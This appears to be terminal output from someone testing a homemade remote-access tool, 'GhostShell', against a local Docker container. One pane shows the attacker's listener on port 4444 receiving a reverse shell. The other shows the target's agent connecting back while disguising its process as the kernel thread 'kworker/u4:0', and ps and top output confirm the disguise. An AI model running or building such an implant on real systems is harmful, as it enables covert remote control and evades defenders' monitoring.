 Attacker
PS C:\Users\Nucl3\Documents\Development\OffSec\GhostShell>
PS C:\Users\Nucl3\Documents\Development\OffSec\GhostShell> python .\main.py listener --port 4444
Attacker Mode
Listening on 0.0.0.0:4444...
[*] Listening on 0.0.0.0:4444 for reverse shell...
[+] Connection from 127.0.0.1:61316!
[+] Target Says: HELLO_GHOST_V2:unknown@b3f18b978bcb
[*] Starting Encrypted Session. Type 'exit' to quit.
GhostShell> ps aux | grep kworker/u4
root 27 0.0 0.0 22168 16256 pts/0 S+ 17:45 0:00 python3 agent.py connect host.docker.internal --nam
e kworker/u4:0
root 28 0.0 0.0 2676 1664 pts/0 S+ 17:46 0:00 /bin/sh -c ps aux | grep kworker/u4
root 30 0.0 0.0 3936 1920 pts/0 S+ 17:46 0:00 grep kworker/u4
GhostShell> cat /proc/27/comm
kworker/u4:0
GhostShell> top
GhostShell>
Target
root@b3f18b978bcb:/app# ^C
root@b3f18b978bcb:/app# python3 agent.py connect host.docker.internal --name "kworker/u4:0"
[*] Attempting to mask process as: kworker/u4:0
[*] Connecting to host.docker.internal:4444...
[+] Connected!
TOP
PS C:\Users\Nucl3> cd .\Documents\Development\OffSec\GhostShell\
PS C:\Users\Nucl3\Documents\Development\OffSec\GhostShell> docker-compose exec ghostshell bash
time="2026-02-05T19:49:03+02:00" level=warning msg="C:\\Users\\Nucl3\\Documents\\Development\\OffSec\\GhostShell\\d
ocker-compose.yml: the attribute `version` is obsolete, it will be ignored, please remove it to avoid potential con
fusion"
root@b3f18b978bcb:/app# top
top - 17:49:40 up 16 min, 0 users, load average: 0.00, 0.00, 0.00
Tasks: 7 total, 1 running, 6 sleeping, 0 stopped, 0 zombie
%Cpu(s): 0.0 us, 0.0 sy, 0.0 ni,100.0 id, 0.0 wa, 0.0 hi, 0.0 si, 0.0 st
MiB Mem : 15876.2 total, 14806.8 free, 782.9 used, 485.0 buff/cache
MiB Swap: 4096.0 total, 4096.0 free, 0.0 used. 15093.3 avail Mem
PID USER PR NI VIRT RES SHR S %CPU %MEM TIME+ COMMAND
1 root 20 0 2676 1664 1664 S 0.0 0.0 0:00.01 sh
16 root 20 0 4272 1792 1664 S 0.0 0.0 0:00.00 cron
17 root 20 0 3052 1664 1664 S 0.0 0.0 0:00.00 tail
18 root 20 0 4760 3584 3072 S 0.0 0.0 0:00.00 bash
36 root 20 0 22168 16384 9344 S 0.0 0.1 0:00.01 kworker/u4:0
37 root 20 0 4760 3712 3200 S 0.0 0.0 0:00.00 bash
43 root 20 0 7840 5120 3072 R 0.0 0.0 0:00.00 top
M
ENG
7:49 PM
2/5/2026